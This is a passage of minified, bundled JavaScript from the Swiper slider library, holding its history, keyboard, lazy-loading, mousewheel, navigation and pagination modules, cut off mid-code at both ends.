e=(0,s.getWindow)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=o.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=(0,s.getWindow)(),e=e?new URL(e):t.location,t=e.pathname.slice(1).split("/").filter(function(e){return""!==e}),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(e,t){var n,i,r=(0,s.getWindow)();this.history.initialized&&this.params.history.enabled&&(n=this.params.url?new URL(this.params.url):r.location,t=this.slides.eq(t),t=o.slugify(t.attr("data-history")),0<this.params.history.root.length?t=(i="/"===(i=this.params.history.root)[i.length-1]?i.slice(0,i.length-1):i)+"/"+e+"/"+t:n.pathname.includes(e)||(t=e+"/"+t),(i=r.history.state)&&i.value===t||(this.params.history.replaceState?r.history.replaceState({value:t},null,t):r.history.pushState({value:t},null,t)))},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,r=this.slides.length;i<r;i+=1){var s=this.slides.eq(i);o.slugify(s.attr("data-history"))!==t||s.hasClass(this.params.slideDuplicateClass)||(s=s.index(),this.slideTo(s,e,n))}else this.slideTo(0,e,n)}};n.default={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){(0,i.bindModuleMethods)(this,{history:r({},o)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},{"../../utils/utils":115,"ssr-window":27}],99:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,b=e("ssr-window"),r=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},s=e("../../utils/utils");function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var a={handle:function(e){var t=this;if(t.enabled){var n=(0,b.getWindow)(),i=(0,b.getDocument)(),r=t.rtlTranslate,s=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,o=t.params.keyboard.pageUpDown,a=o&&33===s,o=o&&34===s,l=37===s,u=39===s,c=38===s,d=40===s;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&d||o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&l||t.isVertical()&&c||a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(a||o||l||u||c||d)){var h=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;for(var i=t.$el,f=i[0].clientWidth,i=i[0].clientHeight,p=n.innerWidth,m=n.innerHeight,n=t.$el.offset(),v=(r&&(n.left-=t.$el[0].scrollLeft),[[n.left,n.top],[n.left+f,n.top],[n.left,n.top+i],[n.left+f,n.top+i]]),g=0;g<v.length;g+=1){var y=v[g];0<=y[0]&&y[0]<=p&&0<=y[1]&&y[1]<=m&&(0===y[0]&&0===y[1]||(h=!0))}if(!h)return}t.isHorizontal()?((a||o||l||u)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((o||u)&&!r||(a||l)&&r)&&t.slideNext(),((a||l)&&!r||(o||u)&&r)&&t.slidePrev()):((a||o||c||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(o||d)&&t.slideNext(),(a||c)&&t.slidePrev()),t.emit("keyPress",s)}}},enable:function(){var e=(0,b.getDocument)();this.keyboard.enabled||((0,r.default)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=(0,b.getDocument)();this.keyboard.enabled&&((0,r.default)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};n.default={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){(0,s.bindModuleMethods)(this,{keyboard:o({enabled:!1},a)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],100:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,c=e("ssr-window"),m=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,l){void 0===l&&(l=!0);var u,c=this,d=c.params.lazy;void 0!==e&&0!==c.slides.length&&(e=(u=c.virtual&&c.params.virtual.enabled?c.$wrapperEl.children("."+c.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):c.slides.eq(e)).find("."+d.elementClass+":not(."+d.loadedClass+"):not(."+d.loadingClass+")"),!u.hasClass(d.elementClass)||u.hasClass(d.loadedClass)||u.hasClass(d.loadingClass)||e.push(u[0]),0!==e.length)&&e.each(function(e){var n=(0,m.default)(e),i=(n.addClass(d.loadingClass),n.attr("data-background")),r=n.attr("data-src"),s=n.attr("data-srcset"),o=n.attr("data-sizes"),a=n.parent("picture");c.loadImage(n[0],r||i,s,o,!1,function(){var e,t;null==c||!c||c&&!c.params||c.destroyed||(i?(n.css("background-image",'url("'+i+'")'),n.removeAttr("data-background")):(s&&(n.attr("srcset",s),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),a.length&&a.children("source").each(function(e){e=(0,m.default)(e);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))}),r&&(n.attr("src",r),n.removeAttr("data-src"))),n.addClass(d.loadedClass).removeClass(d.loadingClass),u.find("."+d.preloaderClass).remove(),c.params.loop&&l&&(e=u.attr("data-swiper-slide-index"),u.hasClass(c.params.slideDuplicateClass)?(t=c.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+c.params.slideDuplicateClass+")"),c.lazy.loadInSlide(t.index(),!1)):(t=c.$wrapperEl.children("."+c.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]'),c.lazy.loadInSlide(t.index(),!1))),c.emit("lazyImageReady",u[0],n[0]),c.params.autoHeight&&c.updateAutoHeight())}),c.emit("lazyImageLoad",u[0],n[0])})},load:function(){var t=this,n=t.$wrapperEl,i=t.params,r=t.slides,e=t.activeIndex,s=t.virtual&&i.virtual.enabled,o=i.lazy,a=i.slidesPerView;function l(e){if(s){if(n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return 1}else if(r[e])return 1}function u(e){return s?(0,m.default)(e).attr("data-swiper-slide-index"):(0,m.default)(e).index()}if("auto"===a&&(a=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)n.children("."+i.slideVisibleClass).each(function(e){e=s?(0,m.default)(e).attr("data-swiper-slide-index"):(0,m.default)(e).index();t.lazy.loadInSlide(e)});else if(1<a)for(var c=e;c<e+a;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(e);if(o.loadPrevNext)if(1<a||o.loadPrevNextAmount&&1<o.loadPrevNextAmount){for(var o=o.loadPrevNextAmount,d=a,h=Math.min(e+d+Math.max(o,d),r.length),d=Math.max(e-Math.max(d,o),0),f=e+a;f<h;f+=1)l(f)&&t.lazy.loadInSlide(f);for(var p=d;p<e;p+=1)l(p)&&t.lazy.loadInSlide(p)}else{o=n.children("."+i.slideNextClass),d=(0<o.length&&t.lazy.loadInSlide(u(o)),n.children("."+i.slidePrevClass));0<d.length&&t.lazy.loadInSlide(u(d))}},checkInViewOnLoad:function(){var e=(0,c.getWindow)(),t=this;if(t&&!t.destroyed){for(var n=t.params.lazy.scrollingElement?(0,m.default)(t.params.lazy.scrollingElement):(0,m.default)(e),i=n[0]===e,r=i?e.innerWidth:n[0].offsetWidth,s=i?e.innerHeight:n[0].offsetHeight,i=t.$el.offset(),o=!1,a=(t.rtlTranslate&&(i.left-=t.$el[0].scrollLeft),[[i.left,i.top],[i.left+t.width,i.top],[i.left,i.top+t.height],[i.left+t.width,i.top+t.height]]),l=0;l<a.length;l+=1){var u=a[l];0<=u[0]&&u[0]<=r&&0<=u[1]&&u[1]<=s&&(0===u[0]&&0===u[1]||(o=!0))}e=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};o?(t.lazy.load(),n.off("scroll",t.lazy.checkInViewOnLoad,e)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,n.on("scroll",t.lazy.checkInViewOnLoad,e))}}};n.default={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){(0,r.bindModuleMethods)(this,{lazy:s({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){!e.params.lazy.enabled||!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.loadOnTransitionStart||e.lazy.initialImageLoaded)||e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,n=t.lazy,i=t.cssMode,r=t.watchSlidesVisibility,s=t.watchSlidesProgress,o=t.touchReleaseOnEdges,t=t.resistanceRatio;n.enabled&&(i||(r||s)&&(o||0===t))&&e.lazy.load()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],101:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,r=e("ssr-window"),d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},h=e("../../utils/utils");var f={lastScrollTime:(0,h.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){var e,t,n,i;return-1<(0,r.getWindow)().navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":(t=(0,r.getDocument)(),(i=(n="onwheel")in t)||((e=t.createElement("div")).setAttribute(n,"return;"),i="function"==typeof e[n]),(i=!i&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")?t.implementation.hasFeature("Events.wheel","3.0"):i)?"wheel":"mousewheel")},normalize:function(e){var t=0,n=0,i=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=r,r=0),(i||r)&&e.deltaMode&&(1===e.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),{spinX:t=i&&!t?i<1?-1:1:t,spinY:n=r&&!n?r<1?-1:1:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,n=this;if(n.enabled){var i=n.params.mousewheel,r=(n.params.cssMode&&t.preventDefault(),n.$el);if("container"!==n.params.mousewheel.eventsTarget&&(r=(0,d.default)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!r[0].contains(t.target)&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var r=0,s=n.rtlTranslate?-1:1,o=f.normalize(t);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;r=-o.pixelX*s}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;r=-o.pixelY}else r=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*s:-o.pixelY;if(0===r)return!0;i.invert&&(r=-r);s=n.getTranslate()+r*i.sensitivity;if((s=s>=n.minTranslate()?n.minTranslate():s)<=n.maxTranslate()&&(s=n.maxTranslate()),(!!n.params.loop||!(s===n.minTranslate()||s===n.maxTranslate()))&&n.params.nested&&t.stopPropagation(),n.params.freeMode){var a={time:(0,h.now)(),delta:Math.abs(r),direction:Math.sign(r)},o=n.mousewheel.lastEventBeforeSnap,s=o&&a.time<o.time+500&&a.delta<=o.delta&&a.direction===o.direction;if(!s){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();var l,u,o=n.getTranslate()+r*i.sensitivity,i=n.isBeginning,c=n.isEnd;if((o=o>=n.minTranslate()?n.minTranslate():o)<=n.maxTranslate()&&(o=n.maxTranslate()),n.setTransition(0),n.setTranslate(o),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!i&&n.isBeginning||!c&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0,15<=(l=n.mousewheel.recentWheelEvents).length&&l.shift(),i=l.length?l[l.length-1]:void 0,c=l[0],l.push(a),i&&(a.delta>i.delta||a.direction!==i.direction)?l.splice(0):15<=l.length&&a.time-c.time<500&&1<=c.delta-a.delta&&a.delta<=6&&(u=0<r?.8:.2,n.mousewheel.lastEventBeforeSnap=a,l.splice(0),n.mousewheel.timeout=(0,h.nextTick)(function(){n.slideToClosest(n.params.speed,!0,void 0,u)},0)),n.mousewheel.timeout||(n.mousewheel.timeout=(0,h.nextTick)(function(){n.mousewheel.lastEventBeforeSnap=a,l.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))),s||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),o===n.minTranslate()||o===n.maxTranslate())return!0}}else{i={time:(0,h.now)(),delta:Math.abs(r),direction:Math.sign(r),raw:e},c=n.mousewheel.recentWheelEvents,s=(2<=c.length&&c.shift(),c.length?c[c.length-1]:void 0);if(c.push(i),(!s||i.direction!==s.direction||i.delta>s.delta||i.time>s.time+150)&&n.mousewheel.animateSlider(i),n.mousewheel.releaseScroll(i))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,n=(0,r.getWindow)();if(!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&(0,h.now)()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)){if(6<=e.delta&&(0,h.now)()-t.mousewheel.lastScrollTime<60)return!0;e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new n.Date).getTime()}return!1},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=f.event();if(e.params.cssMode)e.wrapperEl.removeEventListener(t,e.mousewheel.handle);else{if(!t)return!1;if(e.mousewheel.enabled)return!1;var n=e.$el;(n="container"!==e.params.mousewheel.eventsTarget?(0,d.default)(e.params.mousewheel.eventsTarget):n).on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0}return!0},disable:function(){var e=f.event();if(this.params.cssMode)this.wrapperEl.addEventListener(e,this.mousewheel.handle);else{if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;(t="container"!==this.params.mousewheel.eventsTarget?(0,d.default)(this.params.mousewheel.eventsTarget):t).off(e,this.mousewheel.handle),this.mousewheel.enabled=!1}return!0}};n.default={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,h.bindModuleMethods)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,h.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:f.enable,disable:f.disable,handle:f.handle,handleMouseEnter:f.handleMouseEnter,handleMouseLeave:f.handleMouseLeave,animateSlider:f.animateSlider,releaseScroll:f.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],102:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,s=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var a={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e,t,n=this,i=n.params.navigation,r=n.navigation.toggleEl;n.params.loop||(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?r(t,!0):r(t,!1),n.params.watchOverflow)&&n.enabled&&t[n.isLocked?"addClass":"removeClass"](i.lockClass),e&&0<e.length&&(n.isEnd?r(e,!0):r(e,!1),n.params.watchOverflow)&&n.enabled&&e[n.isLocked?"addClass":"removeClass"](i.lockClass))},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,n=this,i=n.params.navigation;n.params.navigation=(0,r.createElementIfNotDefined)(n.$el,n.params.navigation,n.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),(i.nextEl||i.prevEl)&&(i.nextEl&&(e=(0,s.default)(i.nextEl),n.params.uniqueNavElements)&&"string"==typeof i.nextEl&&1<e.length&&1===n.$el.find(i.nextEl).length&&(e=n.$el.find(i.nextEl)),i.prevEl&&(t=(0,s.default)(i.prevEl),n.params.uniqueNavElements)&&"string"==typeof i.prevEl&&1<t.length&&1===n.$el.find(i.prevEl).length&&(t=n.$el.find(i.prevEl)),e&&0<e.length&&e.on("click",n.navigation.onNextClick),t&&0<t.length&&t.on("click",n.navigation.onPrevClick),(0,r.extend)(n.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),n.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,e=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),e&&e.length&&(e.off("click",this.navigation.onPrevClick),e.removeClass(this.params.navigation.disabledClass))}};n.default={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){(0,r.bindModuleMethods)(this,{navigation:o({},a)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,n=t.$nextEl,t=t.$prevEl;n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var n,i=e.navigation,r=i.$nextEl,i=i.$prevEl,t=t.target;!e.params.navigation.hideOnClick||(0,s.default)(t).is(i)||(0,s.default)(t).is(r)||e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===t||e.pagination.el.contains(t))||(r?n=r.hasClass(e.params.navigation.hiddenClass):i&&(n=i.hasClass(e.params.navigation.hiddenClass)),!0===n?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass))}}}},{"../../utils/dom":111,"../../utils/utils":115}],103:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,m=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},v=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={update:function(){var e=this,t=e.rtl,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i,r=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,s=e.pagination.$el,o=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),o-1<i&&(i-=o),i<0&&"bullets"!==e.params.paginationType&&(i=o+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var a,l,u,c=e.pagination.bullets;if(n.dynamicBullets&&(e.pagination.bulletSize=c.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),1<n.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),a=i-e.pagination.dynamicBulletIndex,u=((l=a+(Math.min(c.length,n.dynamicMainBullets)-1))+a)/2),c.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),1<s.length)c.each(function(e){var e=(0,m.default)(e),t=e.index();t===i&&e.addClass(n.bulletActiveClass),n.dynamicBullets&&(a<=t&&t<=l&&e.addClass(n.bulletActiveClass+"-main"),t===a&&e.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),t===l)&&e.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")});else{var r=c.eq(i),d=r.index();if(r.addClass(n.bulletActiveClass),n.dynamicBullets){for(var r=c.eq(a),h=c.eq(l),f=a;f<=l;f+=1)c.eq(f).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(d>=c.length-n.dynamicMainBullets){for(var p=n.dynamicMainBullets;0<=p;--p)c.eq(c.length-p).addClass(n.bulletActiveClass+"-main");c.eq(c.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),h.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),h.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}n.dynamicBullets&&(d=Math.min(c.length,n.dynamicMainBullets+4),r=(e.pagination.bulletSize*d-e.pagination.bulletSize)/2-u*e.pagination.bulletSize,h=t?"right":"left",c.css(e.isHorizontal()?h:"top",r+"px"))}"fraction"===n.type&&(s.find((0,v.classesToSelector)(n.currentClass)).text(n.formatFractionCurrent(i+1)),s.find((0,v.classesToSelector)(n.totalClass)).text(n.formatFractionTotal(o))),"progressbar"===n.type&&(d=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical",u=(i+1)/o,h=t=1,"horizontal"===d?t=u:h=u,s.find((0,v.classesToSelector)(n.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+t+") scaleY("+h+")").transition(e.params.speed)),"custom"===n.type&&n.renderCustom?(s.html(n.renderCustom(e,i+1,o)),e.emit("paginationRender",s[0])):e.emit("paginationUpdate",s[0]),e.params.watchOverflow&&e.enabled&&s[e.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,i=e.pagination.$el,r="";if("bullets"===t.type){var s=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&n<s&&(s=n);for(var o=0;o<s;o+=1)t.renderBullet?r+=t.renderBullet.call(e,o,t.bulletClass):r+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(r),e.pagination.bullets=i.find((0,v.classesToSelector)(t.bulletClass))}"fraction"===t.type&&(r=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(r)),"progressbar"===t.type&&(r=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(r)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e,t=this,n=(t.params.pagination=(0,v.createElementIfNotDefined)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"}),t.params.pagination);!n.el||0===(e=(0,m.default)(n.el)).length||(t.params.uniqueNavElements&&"string"==typeof n.el&&1<e.length&&(e=t.$el.find(n.el)),"bullets"===n.type&&n.clickable&&e.addClass(n.clickableClass),e.addClass(n.modifierClass+n.type),"bullets"===n.type&&n.dynamicBullets&&(e.addClass(""+n.modifierClass+n.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,n.dynamicMainBullets<1)&&(n.dynamicMainBullets=1),"progressbar"===n.type&&n.progressbarOpposite&&e.addClass(n.progressbarOppositeClass),n.clickable&&e.on("click",(0,v.classesToSelector)(n.bulletClass),function(e){e.preventDefault();e=(0,m.default)(this).index()*t.params.slidesPerGroup;t.params.loop&&(e+=t.loopedSlides),t.slideTo(e)}),(0,v.extend)(t.pagination,{$el:e,el:e[0]}),t.enabled)||e.addClass(n.lockClass)},destroy:function(){var e,t=this.params.pagination;t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length&&((e=this.pagination.$el).removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable)&&e.off("click",(0,v.classesToSelector)(t.bulletClass))}};n.default={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){(0,v.bindModuleMethods)(this,{pagination:r({dynamicBulletIndex:0},s)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var 